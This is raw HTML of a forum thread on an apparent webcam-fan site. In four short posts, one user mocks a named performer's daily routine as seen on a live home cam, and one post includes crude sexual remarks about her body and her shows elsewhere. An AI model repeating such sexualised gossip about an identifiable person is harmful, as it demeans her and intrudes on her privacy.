<div id="comment-167197_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="167197" data-quotedata="{&quot;userid&quot;:110891,&quot;username&quot;:&quot;angevenusduciel&quot;,&quot;timestamp&quot;:1713186270,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:167197}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-04-15T13:04:30Z' title='04/15/2024 01:04  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 15, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	so I don't know what they do on this site, apart from being on their PC every morning, for another video chat site, spend the day in bed and be on a sofa watching TV or on the phone
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-167197" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq167197" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-167197" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-167395"></a>
<div id="comment-167395"></div>
<article data-ips-hook="postWrapper" id="elComment_167395" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/110891-angevenusduciel/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">12</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-04-17T08:14:50Z' title='04/17/2024 08:14  AM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 17, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-167395" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=110891&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-167395' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-167395_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="167395" data-quotedata="{&quot;userid&quot;:110891,&quot;username&quot;:&quot;angevenusduciel&quot;,&quot;timestamp&quot;:1713341690,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:167395}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-04-17T08:14:50Z' title='04/17/2024 08:14  AM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 17, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	ah her and in front of her pc, so weird!!!! and this evening we will be entitled to the sofa, and tv, cool. we know all the netfix pg from top to bottom
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-167395" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq167395" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-167395" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-167874"></a>
<div id="comment-167874"></div>
<article data-ips-hook="postWrapper" id="elComment_167874" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/110891-angevenusduciel/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">12</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-04-22T12:32:41Z' title='04/22/2024 12:32  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 22, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-167874" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=110891&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-167874' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-167874_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="167874" data-quotedata="{&quot;userid&quot;:110891,&quot;username&quot;:&quot;angevenusduciel&quot;,&quot;timestamp&quot;:1713789161,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:167874}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-04-22T12:32:41Z' title='04/22/2024 12:32  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 22, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	as always, lie down on the sofa, watch TV. she also not on her PC, for it's video chat. you subscribe to them, you only have the right to see sleeping on the sofa, cleaning, eating. ehehehheheh
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-167874" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq167874" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-167874" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-168082"></a>
<div id="comment-168082"></div>
<article data-ips-hook="postWrapper" id="elComment_168082" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/110891-angevenusduciel/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">12</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-04-24T16:24:43Z' title='04/24/2024 04:24  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 24, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-168082" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=110891&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-168082' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-168082_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="168082" data-quotedata="{&quot;userid&quot;:110891,&quot;username&quot;:&quot;angevenusduciel&quot;,&quot;timestamp&quot;:1713975883,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:168082}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-04-24T16:24:43Z' title='04/24/2024 04:24  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 24, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	always on her sofa, breast in the air and in front of the TV. nothing more, on the other hand when she is on her PC, then she knows how to put a dildo, sex toy. for camards.com, eat TV, phone, sleep all day.
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-168082" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq168082" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-168082" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-168731"></a>
<div id="comment-168731"></div>
<article data-ips-hook="postWrapper" id="elComment_168731" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


